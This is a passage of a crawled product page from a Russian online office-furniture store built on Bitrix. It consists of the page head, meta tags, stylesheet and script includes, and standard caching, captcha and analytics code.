

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/personal/matritsa_myu/11253/
body_size: 73481
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://topmebeltorg.ru/catalog/personal/matritsa_myu/11253/" />
	<title>Мебель для персонала Крышка к тумбе приставной, 2-х дверной Серия Матрица МЮ — купить в интернет-магазине, цена</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="офисная мебель, интернет магазин, Москва" />
<meta name="description" content="Мебель для персонала серии Серия Матрица МЮ. Купить Крышка к тумбе приставной, 2-х дверной   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"da432ed0d9b0","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-auth-block2":"d41d8cd98f00","header-buffered-logo2":"da432ed0d9b0","header-auth-block3":"d41d8cd98f00","header-buffered-logo3":"da432ed0d9b0","header-basket-with-compare-block1":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","qepX1R":"22b9de8a370d","OhECjo":"d41d8cd98f00","6zLbbW":"80c44073e749","KSBlai":"d41d8cd98f00","des":"d41d8cd98f00","viewed-block":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","basketitems-block":"d41d8cd98f00","header-cart":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174765634223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17476563422320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174765634226589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_69b5d4ce0c38b83bbf405b6d920be0c0/page_69b5d4ce0c38b83bbf405b6d920be0c0_v1.css?1750334791134645"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_2a3db4f7861866d0a82a3dab30b10512/template_2a3db4f7861866d0a82a3dab30b10512_v1.css?17503347531175829"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174765634265924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
